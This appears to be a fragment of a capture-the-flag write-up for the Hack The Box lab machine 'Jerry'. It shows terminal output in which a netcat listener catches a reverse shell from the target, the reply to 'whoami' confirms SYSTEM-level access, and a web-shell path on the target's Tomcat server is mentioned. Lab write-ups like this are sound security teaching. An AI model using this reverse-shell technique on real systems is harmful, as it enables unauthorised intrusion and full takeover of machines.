 10.10.10.95:8080/shell/
root@w0lf: ~/CTF/HTB/Boxes/Jerry
root@w0lf: ~/CTF/HTB/Boxes/Jerry 147x32
root@w0lf:~/CTF/HTB/Boxes/Jerry# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>